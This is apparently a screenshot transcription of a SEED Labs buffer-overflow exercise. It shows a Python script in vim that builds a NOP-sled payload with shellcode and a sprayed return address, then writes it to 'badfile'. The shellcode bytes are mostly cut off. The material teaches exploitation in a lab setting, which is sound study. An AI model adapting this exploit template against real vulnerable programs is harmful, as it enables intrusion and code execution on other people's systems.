 seed@MATRIX: ~/2Labsetup/ seed@MATRIX: ~/2Labsetup seed@MATRIX: ~/2Labsetup
    "CCCC"   # Placeholder for argv[2] --> the command string
    "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 517 - len(shellcode)    # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffd408 + 308   # Change this number
# offset = 116            # Change this number
for offset in range(100, 304, 4):
    content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
# Use 4 for 32-bit address and 8 for 64-bit address
# content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
-- INSERT -- 43,1 Bot